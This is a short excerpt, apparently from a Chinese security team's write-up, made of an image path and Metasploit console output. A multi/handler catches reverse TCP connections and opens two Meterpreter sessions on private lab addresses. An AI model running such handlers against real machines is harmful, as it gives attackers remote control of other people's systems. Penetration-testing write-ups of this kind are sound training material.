 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.111.136:4444
[*] Sending stage (38247 bytes) to 172.16.111.111
[*] Meterpreter session 21 opened (172.16.111.136:4444 -> 172.16.111.111:1770) at 2021-03-1
8 11:19:09 +0800
[*] Sending stage (38247 bytes) to 172.16.111.111
[*] Meterpreter session 22 opened (172.16.111.136:4444 -> 172.16.111.111:1771) at 2021-03-1
8 11:19:21 +0800
Tide安全团队
meterpreter >